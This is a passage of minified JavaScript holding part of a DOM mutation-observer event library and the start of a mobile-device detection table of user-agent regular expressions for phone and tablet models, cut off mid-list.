firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS 